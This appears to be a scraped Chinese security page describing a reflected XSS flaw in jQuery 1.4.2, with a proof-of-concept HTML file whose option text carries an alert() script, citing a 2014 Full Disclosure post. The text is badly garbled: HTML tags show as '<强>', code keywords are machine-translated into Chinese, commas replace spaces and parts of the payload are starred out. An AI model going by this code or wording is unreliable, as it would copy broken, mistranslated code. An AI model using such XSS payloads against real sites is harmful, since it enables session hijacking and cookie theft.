

<强> XSS反映JQuery 1.4.2——在运行时客户端创建对象选择

<强>影响版本:

,,,,

<强>危害:

,,, JQuery指数。html的不正确过滤用户提交的输入,远程* * *者可以利用漏洞构建恶意URI,诱使用户解析,可获得敏感Cookie,劫持会话或在客户端上进行恶意操作。

,

<强>测试:

启动nginx,并创建文件jquery-xss-reflected.com.br.html,内容为:

& lt; !DOCTYPE html>

& lt; !——毛罗·Risonho de Paula Assumpcao祝辞

& lt; !——又名firebits毛罗。。risonho () gmail com——在

& lt; !——利用jQuery JavaScript库v1.4.2祝辞

& lt; !——01.09.2014 18:07:14 SaoPaulo/巴西,,,,,,,,,,,,,,——在

& lt; !,,_____。__,,,,,,___。,.__,__

——在

& lt; !——_/__ \ _ | ______,___ \ _ | _ | _ |/,| _,______,,,,,,,,——在

& lt; !——\,__ \ |,\ _,_ \ _/_ \ | __ \ |,\,___/__ \/还以为;,,,,,,,——在

& lt; !| | - - - |还以为;| |,| \/\,___/| \ _ \ \,| |,|,\ ___ \,,,,,,,,——在

& lt; !——| _ |,| _ | | _ |,,\ ___ | ___,/__ | | __,__ |/|,,,,,,,,——在

& lt; !,,,,,,,,,,,,\/大敌;\/大敌;,,,,,\/,,,,,,,,——在

& lt; !——bits>

,& lt; title> XSS反映——Jquery 1.4.2 & lt;/title>

,& lt;脚本src="祝辞& lt;/script>

,& lt; script>

,,美元(函数(){

,,,$(" #用户),每人(函数(){

,,,,选择=$ var(这);

,,,,var选项=select.children(选项)当代();

,,,,select.after (option.text ());

,,,,select.hide ();

,,,});

,,});

,& lt;/script>

& lt;/head>

& lt; body>

,& lt;形式方法=疤痹?/p>

,,& lt; p>

,,,& lt;选择id="用户" name=坝没А痹?/p>

,,,,& lt;选项值=" https://www.yisu.com/zixun/x * * * eflected”祝辞,lt; script& gt;警报(x * * *和# x27; eflected - jquery的1.4.2 01.09.2014 18:07:14圣保罗/Brazil@firebitsbr -毛罗。。risonho () gmail com& # x27);和lt;/script& gt; & lt;/option>

,,,& lt;/select>

,,& lt;/p>

,& lt;/form>

& lt;/body>

& lt;/html>

访问地址:http://localhost/jquery-xss-reflected.com.br.html

<强>测试截图:

<强>相关连接地址:

http://seclists.org/fulldisclosure/2014/Sep/10